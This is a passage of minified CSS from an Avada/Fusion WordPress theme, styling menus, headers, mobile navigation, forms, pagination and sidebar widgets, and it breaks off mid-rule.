.fusion-main-menu>ul>li>a,.side-header-right.menu-text-align-center .fusion-main-menu>ul>li>a{justify-content:center}.side-header-right #side-header .fusion-main-menu-search .fusion-custom-menu-item-contents{left:-250px}.fusion-body .fusion-main-menu .current-menu-item.fusion-menu-cart>a,.fusion-body .fusion-main-menu .current_page_item.fusion-menu-cart>a{border-color:transparent}.fusion-body .fusion-main-menu .fusion-main-menu-icon{border-color:transparent}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu ul{top:-3px}body.fusion-top-header:not(.avada-sticky-shrinkage) .fusion-header-wrapper .fusion-main-menu>ul>li>a.fusion-flex-link{line-height:1!important}.fusion-is-sticky .fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current_page_item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu>ul>li>a:hover>.fusion-megamenu-icon,.fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-main-menu .current_page_item>a>.fusion-megamenu-icon,.fusion-main-menu>ul>li>a:hover>.fusion-megamenu-icon{color:var(--menu_icon_hover_color)}#side-header{width:var(--side_header_width)}body.side-header-left #wrapper{margin-left:var(--side_header_width)}#side-header .fusion-main-menu>ul>li>a,.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-mobile-menu-sep,.fusion-secondary-header,.fusion-secondary-main-menu{border-bottom-color:var(--header_border_color)}#side-header .fusion-main-menu>ul>li>a,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:var(--header_border_color)}body.side-header-right #wrapper{margin-right:var(--side_header_width)}#side-header .fusion-main-menu>ul>li>a,.fusion-header-wrapper .fusion-row{padding-left:var(--header_padding-left);padding-right:var(--header_padding-right)}.fusion-header .fusion-row,.side-header-wrapper{padding-top:var(--header_padding-top);padding-bottom:var(--header_padding-bottom)}.avada-header-shadow-no .fusion-is-sticky:after,.avada-header-shadow-no .fusion-is-sticky:before{display:none}body:not(.avada-menu-highlight-style-background) .fusion-is-sticky .fusion-main-menu>ul>li:not(:last-child){padding-right:var(--header_sticky_nav_padding)}.rtl .fusion-is-sticky .fusion-header-v2 .fusion-main-menu>ul>li,.rtl .fusion-is-sticky .fusion-header-v3 .fusion-main-menu>ul>li,.rtl .fusion-is-sticky .fusion-header-v7 .fusion-main-menu>ul>li{padding-left:var(--header_sticky_nav_padding)}.rtl:not(.avada-menu-highlight-style-background) .fusion-is-sticky .fusion-main-menu>ul>li:not(:first-child){padding-left:var(--header_sticky_nav_padding)}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-left #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-left #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-right-width:var(--nav_highlight_border)}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-right #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-right #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-left-width:var(--nav_highlight_border)}.fusion-top-header .fusion-header{background-color:var(--header_bg_color)}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header #sliders-container .tfs-slider{position:absolute!important;top:0}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header #sliders-container .tfs-slider.fusion-fixed-slider{position:fixed!important}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header:not(.fusion-top-header) #sliders-container .tfs-slider{position:relative!important;margin-left:auto!important;left:auto!important}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header:not(.fusion-top-header) #sliders-container .tfs-slider.fusion-fixed-slider{position:fixed!important}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header.side-header-right #sliders-container .tfs-slider{right:auto!important}.fusion-header-wrapper .fusion-row,.layout-boxed-mode.side-header #boxed-wrapper,.layout-boxed-mode.side-header #slidingbar-area .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}body.layout-boxed-mode.side-header-left #wrapper,body.layout-boxed-mode.side-header-right #wrapper{width:auto}body.layout-boxed-mode.side-header #wrapper{max-width:calc(var(--site_width) - var(--side_header_width))}body.layout-boxed-mode.side-header-left #wrapper{margin-left:var(--side_header_width)}body.layout-boxed-mode.side-header-right #boxed-wrapper{position:relative}body.layout-boxed-mode.side-header-right #wrapper{margin-right:var(--side_header_width)}#side-header .fusion-logo,.fusion-header .fusion-logo{margin:var(--logo_margin-top) var(--logo_margin-right) var(--logo_margin-bottom) var(--logo_margin-left)}.fusion-main-menu>ul>li{padding-right:var(--nav_padding)}.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-color:var(--menu_hover_first_color)}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):hover{color:var(--menu_hover_first_color)}.fusion-main-menu>ul>li>a>.fusion-megamenu-icon{font-size:var(--menu_icon_size);color:var(--menu_icon_color)}.avada-menu-icon-position-left .fusion-main-menu>ul>li>a>.fusion-megamenu-icon{padding-right:.5em}.fusion-main-menu .sub-menu{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);width:var(--dropdown_menu_width);background-color:var(--menu_sub_bg_color)}.fusion-main-menu .sub-menu ul{left:var(--dropdown_menu_width)}.rtl.fusion-top-header .fusion-main-menu .sub-menu ul{right:var(--dropdown_menu_width)}.fusion-main-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .sub-menu li a:hover{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .sub-menu .current-menu-item>a,.fusion-main-menu .sub-menu .current_page_item>a{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .sub-menu .current-menu-parent>a{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .fusion-custom-menu-item-contents{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight)}.fusion-main-menu .fusion-main-menu-cart .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents{background-color:var(--menu_sub_bg_color);border-color:var(--menu_sub_sep_color)}.fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-main-menu-icon:after{color:var(--nav_typography-color)}.fusion-main-menu .fusion-main-menu-icon:hover:after{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-widget-cart-counter>a:before{color:var(--nav_typography-color);width:var(--nav_typography-font-size);box-sizing:content-box}.fusion-main-menu .fusion-widget-cart-counter>a:hover:before{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);border-bottom-color:var(--menu_sub_sep_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .fusion-main-menu-cart{font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-main-menu .current_page_item>a>.fusion-megamenu-icon{color:var(--menu_icon_hover_color)}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a,body:not(.fusion-top-header) .fusion-main-menu>ul>li>a{height:var(--nav_height)}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu{border-top:var(--dropdown_menu_top_border_size) solid var(--menu_hover_first_color)}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu ul{top:calc((var(--dropdown_menu_top_border_size)) * -1)}.avada-menu-highlight-style-bar .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu{border:none}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{border-top-width:var(--nav_highlight_border);border-top-style:solid}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-top-color:var(--menu_hover_first_color)}.fusion-body.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-main-menu-cart a:hover,.fusion-body.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-main-menu-search a:hover{border-top-color:transparent}.avada-menu-highlight-style-bar:not(.fusion-top-header) .fusion-main-menu>ul>li>a:not(.fusion-main-menu-icon){line-height:calc(var(--nav_height) - var(--nav_highlight_border))}#side-header .fusion-main-menu>ul>li>a{min-height:var(--nav_height);text-align:var(--menu_text_align)}#side-header .fusion-main-menu>ul>li>a.fusion-flex-link{justify-content:var(--menu_text_align)}#side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,#side-header .fusion-main-menu>ul>li.current-menu-item>a{border-right-color:var(--menu_hover_first_color);border-left-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}#side-header .fusion-secondary-menu>ul>li>a{color:var(--header_top_menu_sub_color);font-size:var(--snav_font_size)}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu,.avada-has-megamenu-shadow .fusion-megamenu-holder{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.avada-has-megamenu-shadow .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu{box-shadow:none}.fusion-megamenu-holder{border-top-width:var(--dropdown_menu_top_border_size);border-color:var(--menu_hover_first_color);background-color:var(--menu_sub_bg_color)}.side-header-right #side-header .fusion-main-menu .fusion-menu-cart-items,.side-header-right #side-header .fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu li ul,.side-header-right #side-header .fusion-main-menu ul .fusion-menu-login-box .sub-menu{left:calc((var(--dropdown_menu_width)) * -1)}.fusion-body .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu{border-color:var(--menu_sub_sep_color)}.fusion-megamenu-wrapper .fusion-megamenu-submenu>a:hover{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);background-color:var(--menu_bg_hover_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a{padding-top:var(--megamenu_item_vertical_padding);padding-bottom:var(--megamenu_item_vertical_padding)}.avada-has-mainmenu-dropdown-divider .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom-width:1px;border-bottom-style:solid}body:not(.avada-has-mainmenu-dropdown-divider) .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom:none}.fusion-menu-highlight-label{border-radius:var(--main_nav_highlight_radius)}.fusion-main-menu>ul>li>a,.side-nav li a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform);font-style:var(--nav_typography-font-style,normal)}.fusion-main-menu>ul>li>a{color:var(--nav_typography-color)}.fusion-megamenu-icon img{max-height:var(--nav_typography-font-size)}#wrapper .side-nav li a{font-size:var(--side_nav_font_size)}.fusion-secondary-menu .sub-menu{background-color:var(--header_top_sub_bg_color);width:var(--topmenu_dropwdown_width);border-color:var(--header_top_menu_sub_sep_color)}.fusion-secondary-menu .sub-menu a{color:var(--header_top_menu_sub_color);border-color:var(--header_top_menu_sub_sep_color)}.fusion-secondary-menu .sub-menu a:hover{color:var(--header_top_menu_sub_hover_color);background-color:var(--header_top_menu_bg_hover_color)}.fusion-secondary-menu .fusion-custom-menu-item-contents{background-color:var(--header_top_sub_bg_color);color:var(--header_top_menu_sub_color);width:var(--topmenu_dropwdown_width);border-color:var(--header_top_menu_sub_sep_color)}.fusion-secondary-menu .fusion-menu-cart-items a{color:var(--header_top_menu_sub_color)}.fusion-secondary-menu>ul>li{border-color:var(--header_top_first_border_color)}.fusion-secondary-menu>ul>li>.sub-menu .sub-menu{left:calc(var(--topmenu_dropwdown_width) - 2px)}.fusion-secondary-menu>ul>li>a{height:var(--sec_menu_lh)}.fusion-megamenu-title{color:var(--nav_typography-color);font-size:var(--megamenu_title_size)}.fusion-megamenu-title a{color:var(--nav_typography-color)}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:before{color:var(--nav_typography-color)}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:hover:before{color:var(--menu_hover_first_color)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons{font-size:var(--flyout_menu_icon_font_size);margin:0 calc((var(--flyout_nav_icons_padding))/ -2)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:before{color:var(--flyout_menu_icon_color)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:hover:before{color:var(--flyout_menu_icon_hover_color)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{padding:0 calc((var(--flyout_nav_icons_padding))/ 2)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle{height:calc((var(--flyout_menu_icon_font_size_px)) * .9);width:calc((var(--flyout_menu_icon_font_size_px)) * 1.5)}.fusion-header-has-flyout-menu .fusion-flyout-menu>ul.fusion-menu>li{padding:calc((var(--flyout_menu_item_padding))/ 2) 0}.fusion-body .fusion-is-sticky .fusion-header-has-flyout-menu .fusion-flyout-menu>ul.fusion-menu>li{padding:calc((var(--flyout_menu_item_padding))/ 2) 0}.fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:before{color:var(--mobile_menu_typography-color)}.fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:hover:before{color:var(--mobile_menu_font_hover_color)}.fusion-secondary-main-menu{background-color:var(--menu_h45_bg_color)}.fusion-widget-cart-counter a:hover:before{color:var(--menu_hover_first_color)}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:hover:after,.fusion-is-sticky .fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu .fusion-widget-cart-counter>a:hover:before,.fusion-is-sticky .fusion-main-menu>ul>li.current-menu-item>a,.fusion-is-sticky .fusion-main-menu>ul>li>a:hover{color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu .current-menu-ancestor>a,.fusion-body .fusion-main-menu .current-menu-item>a,.fusion-body .fusion-main-menu .current-menu-parent>a,.fusion-body .fusion-main-menu .current_page_item>a{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu .current-menu-item:not(.fusion-main-menu-cart)>a:before{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu .fusion-flyout-menu,.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu .fusion-flyout-search{transform:translateY(-100%)}.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu,.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-search{transform:translateY(0)}.fusion-secondary-header{color:var(--snav_color);font-size:var(--snav_font_size)}.fusion-secondary-header a{color:var(--snav_color)}.fusion-secondary-header a:hover{color:var(--snav_color)}.fusion-mobile-menu-icons{margin-top:var(--mobile_menu_icons_top_margin)}.fusion-mobile-menu-icons a{color:var(--mobile_menu_toggle_color)}.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:var(--mobile_menu_toggle_color)}.fusion-megamenu-widgets-container{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-megamenu-bullet{border-left-color:var(--menu_sub_color)}body:not(.mobile-menu-design-flyout) .fusion-mobile-nav-item a{height:var(--mobile_menu_nav_height);background-color:var(--mobile_menu_background_color);border-color:var(--mobile_menu_border_color)}body:not(.mobile-menu-design-flyout) .fusion-mobile-nav-item a:hover{background-color:var(--mobile_menu_hover_color)}body:not(.mobile-menu-design-flyout) .fusion-mobile-current-nav-item>a,body:not(.mobile-menu-design-flyout) .fusion-mobile-nav-item.current-menu-item>a{background-color:var(--mobile_menu_hover_color)}.fusion-mobile-selector{height:var(--mobile_menu_nav_height);line-height:var(--mobile_menu_nav_height);background-color:var(--mobile_menu_background_color);border-color:var(--mobile_menu_border_color);color:var(--mobile_menu_typography-color);font-size:var(--mobile_menu_typography-font-size)}.fusion-open-submenu{height:var(--mobile_menu_nav_height);line-height:var(--mobile_menu_nav_height);font-size:var(--mobile_menu_typography-font-size-open-submenu)}.avada-has-mobile-menu-search:not(.avada-has-main-nav-search-icon) .fusion-header-v6.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{display:none}.fusion-mobile-nav-holder>ul{border-color:var(--mobile_menu_border_color)}.fusion-mobile-nav-holder>ul li a{font-family:var(--mobile_menu_typography-font-family);font-weight:var(--mobile_menu_typography-font-weight);font-style:var(--mobile_menu_typography-font-style,normal)}.fusion-mobile-nav-holder>ul>li.fusion-mobile-nav-item>a{font-size:var(--mobile_menu_typography-font-size);letter-spacing:var(--mobile_menu_typography-letter-spacing);text-transform:var(--mobile_menu_typography-text-transform)}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{border-color:var(--mobile_menu_border_color)}.fusion-mobile-nav-item .fusion-open-submenu{color:var(--mobile_menu_typography-color)}.fusion-mobile-nav-item a{color:var(--mobile_menu_typography-color);font-size:var(--mobile_menu_typography-font-size);line-height:var(--mobile_menu_typography-line-height);letter-spacing:var(--mobile_menu_typography-letter-spacing);text-transform:var(--mobile_menu_typography-text-transform)}.fusion-mobile-nav-item a:hover{color:var(--mobile_menu_font_hover_color)}.fusion-mobile-nav-item a:before{color:var(--mobile_menu_typography-color)}.fusion-mobile-nav-item.fusion-main-menu-sliding-bar a:after{color:var(--mobile_menu_typography-color)}.fusion-mobile-nav-item.current-menu-item>a{color:var(--mobile_menu_font_hover_color)}.fusion-mobile-current-nav-item>a{color:var(--mobile_menu_font_hover_color)}.rtl .fusion-secondary-menu>ul>li>.sub-menu .sub-menu{right:var(--topmenu_dropwdown_width)}.rtl .fusion-secondary-menu>ul>li:first-child{border-left:1px solid var(--header_top_first_border_color)}.rtl .fusion-header-v2 .fusion-main-menu>ul>li,.rtl .fusion-header-v3 .fusion-main-menu>ul>li,.rtl .fusion-header-v4 .fusion-main-menu>ul>li,.rtl .fusion-header-v5 .fusion-main-menu>ul>li,.rtl .fusion-header-v7 .fusion-main-menu>ul>li{padding-left:var(--nav_padding-no-zero,var(--nav_padding))}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-color:var(--menu_sub_sep_color)}.fusion-is-sticky .fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current_page_item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu>ul>li>a:hover>.fusion-megamenu-icon{color:var(--menu_icon_hover_color)}.pagination .current{border-radius:var(--pagination_border_radius);border-width:var(--pagination_border_width)}body:not(.avada-has-pagination-padding) .pagination .current{width:var(--pagination_width_height);height:var(--pagination_width_height);margin-left:calc((var(--pagination_width_height))/ 10);margin-right:calc((var(--pagination_width_height))/ 10)}.avada-has-pagination-padding .pagination .current{padding:var(--pagination_box_padding-height) var(--pagination_box_padding-width) var(--pagination_box_padding-height) var(--pagination_box_padding-width)}.pagination{font-size:var(--pagination_font_size)}.fusion-body .avada-select-parent select,.input-text:not(textarea),.main-nav-search-form input,input.s,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],select{height:var(--form_input_height);padding-top:0;padding-bottom:0}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{width:var(--form_input_height-main-menu-search-width)}.fusion-body .avada-select-parent select,.input-text,.main-nav-search-form input,input.s,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],select,textarea{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.fusion-body .avada-select-parent select:focus,.input-text:focus,.main-nav-search-form input:focus,input.s:focus,input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,select:focus,textarea:focus{border-color:var(--form_focus_border_color)}#wrapper .select-arrow,.avada-select-parent .select-arrow{background-color:var(--form_bg_color)}input.s .placeholder{font-size:var(--form_text_size);color:var(--form_text_color)}input.s .placeholder:focus{border-color:var(--form_focus_border_color)}.catalog-ordering a,.order-dropdown ul li a,.order-dropdown>li:after{color:var(--form_text_color)}.catalog-ordering a:focus,.order-dropdown ul li a:focus,.order-dropdown>li:after:focus{border-color:var(--form_focus_border_color)}#wrapper .select-arrow,.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{font-size:calc((var(--form_text_size)) * .75)}.input-text::-moz-placeholder,input.s::-moz-placeholder,input::-moz-placeholder{color:var(--form_text_color)}.input-text::-webkit-input-placeholder,input.s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--form_text_color)}.fusion-body select:focus+.select-arrow{border-color:var(--form_focus_border_color);color:var(--form_focus_border_color)}.fusion-body .avada-select-parent .select-arrow,.fusion-body .avada-select-parent select,.gravity-select-parent .select-arrow,.input-text,.main-nav-search-form input,.select-arrow,input.s,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],select,textarea{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.select-arrow{color:var(--form_border_color)}input[type=tel]{border-radius:var(--form_border_radius);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{bottom:var(--form_border_width-bottom)}.fusion-blog-layout-grid .post .flexslider{border-color:var(--timeline_color)}.avada-has-transparent-timeline_color .fusion-blog-layout-grid .post .flexslider{border:none}#slidingbar-area .widget-title,#slidingbar-area h3{font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);text-transform:var(--footer_headings_typography-text-transform);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}:root{--adminbar-height:0px}body.admin-bar{--adminbar-height:32px}@media screen and (max-width:782px){body.admin-bar{--adminbar-height:46px}}#main .fusion-row,#slidingbar-area .fusion-row,.fusion-footer-widget-area .fusion-row,.fusion-page-title-row,.tfs-slider .slide-content-container .slide-content{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-footer-copyright-area,html:not(.avada-has-site-width-percent) .fusion-footer-widget-area,html:not(.avada-has-site-width-percent) .tfs-slider .slide-content-container{padding-left:30px;padding-right:30px}.fusion-page-title-bar.fusion-tb-page-title-bar{padding-left:0;padding-right:0;height:auto}body.layout-boxed-mode{margin-top:var(--margin_offset-top)!important;margin-bottom:var(--margin_offset-bottom)!important}body.layout-boxed-mode #wrapper{width:var(--site_width);max-width:100%;margin:0 auto}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}.fusion-top-frame{display:none}.layout-wide-mode #wrapper{width:100%;max-width:none}.avada-has-pagetitle-100-width.layout-wide-mode .fusion-page-title-row{max-width:100%}.sidebar{width:23.4042553%;float:right}.sidebar .widget{margin-bottom:45px;position:relative}.sidebar .widget ul{list-style:none;margin:0;padding:0}.sidebar .widget li{margin:0;padding:0;display:block}.fusion-sliding-bar-area .widget_shopping_cart_content .buttons{background:rgba(0,0,0,.4)}.fusion-widget-area .products a{padding:0;border:0;background:0 0}.widget_layered_nav li a:before{position:absolute;font-family:awb-icons;content:"\f105";margin-left:-12px}.fusion-widget-area .widget_layered_nav li{display:block;padding:10px 10px 10px 12px;border-bottom:1px solid #e7e6e6;position:relative}.fusion-widget-area .widget_layered_nav li.chosen a,.fusion-widget-area .widget_layered_nav li.chosen a:before{font-weight:700}.fusion-widget-area ul.arrow{list-style:none;margin:0;padding:0}.fusion-widget-area ul.arrow li:before{display:inline-block;background-repeat:no-repeat;background-position:center center;background-color:#65bc7b;height:18px;border-radius:75px;width:18px;content:" ";float:left;margin-right:10px;margin-left:0}.fusion-widget-area ul.arrow li{line-height:18px;margin:0;padding:0;margin-bottom:15px;padding-left:0}.fusion-widget-area .children,.fusion-widget-area .sub-menu{margin-left:15px}.fusion-widget-area .fusion-vertical-menu-widget .children,.fusion-widget-area .fusion-vertical-menu-widget .sub-menu{margin-left:0}.fusion-widget-area .widget>ul>li:first-child{padding-top:0}.fusion-widget-area .flexslider .slides>li{padding-top:0;padding-bottom:0}.fusion-tabs-widget .fusion-tabs-nav ul{display:flex;list-style:none;margin:0;padding:0}.fusion-tabs-widget .fusion-tabs-nav ul li{flex:1;margin:0;padding:0;border-right:1px solid}.fusion-tabs-widget .fusion-tabs-nav ul li:last-child{border-right:none}.fusion-tabs-widget .fusion-tabs-nav ul li a{display:block;padding:11px 0;border-top:3px solid transparent;transition:all .2s;background:#f1f2f2;color:#333;font-size:13px;text-align:center}.fusion-footer-widget-area .fusion-widget-area .fusion-column .fusion-tabs-widget .fusion-tabs-nav ul li a{padding:11px 0}.fusion-tabs-widget .fusion-tabs-nav ul li.active a{border-top:3px solid #65bc7b}#wrapper .fusion-vertical-menu-widget .menu,.awb-off-canvas .fusion-vertical-menu-widget .menu{border-right:1px solid transparent;border-top:1px solid transparent}#wrapper .fusion-vertical-menu-widget .menu li a,.awb-off-canvas .fusion-vertical-menu-widget .menu li a{border-bottom:1px solid transparent;border-right-color:transparent;padding:8px 0;display:block}#wrapper .fusion-vertical-menu-widget .menu li a .arrow,.awb-off-canvas .fusion-vertical-menu-widget .menu li a .arrow{display:none;vertical-align:middle}#wrapper .fusion-vertical-menu-widget .menu li a .arrow:before,.awb-off-canvas .fusion-vertical-menu-widget .menu li a .arrow:before{font-family:awb-icons;content:"\f105"}#wrapper .fusion-vertical-menu-widget .menu .menu-item-has-children>a>.arrow,#wrapper .fusion-vertical-menu-widget .menu .page_item_has_children>a>.arrow,.awb-off-canvas .fusion-vertical-menu-widget .menu .menu-item-has-children>a>.arrow,.awb-off-canvas .fusion-vertical-menu-widget .menu .page_item_has_children>a>.arrow{display:inline-block;padding:0 5px}#wrapper .fusion-vertical-menu-widget .menu li.current-menu-item>a,#wrapper .fusion-vertical-menu-widget .menu li.current_page_item>a,.awb-off-canvas .fusion-vertical-menu-widget .menu li.current-menu-item>a,.awb-off-canvas .fusion-vertical-menu-widget .menu li.current_page_item>a{border-right-color:#65bc7b;border-right:3px solid}#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul,.awb-off-canvas .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,.awb-off-canvas .fusion-vertical-menu-widget .menu li.page_item_has_children ul{display:none}#wrapper .fusion-vertical-menu-widget.right .menu,.awb-off-canvas .fusion-vertical-menu-widget.right .menu{border-left:1px solid transparent;text-align:right;border-right:0}#wrapper .fusion-vertical-menu-widget.right .menu>li>a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu>li>a{padding-right:20px}#wrapper .fusion-vertical-menu-widget.right .menu li a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li a{padding-left:10px}#wrapper .fusion-vertical-menu-widget.right .menu li a .arrow:before,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li a .arrow:before{content:"\f104"}#wrapper .fusion-vertical-menu-widget.right .menu li.current-menu-item>a,#wrapper .fusion-vertical-menu-widget.right .menu li.current_page_item>a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li.current-menu-item>a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li.current_page_item>a{border-left:3px 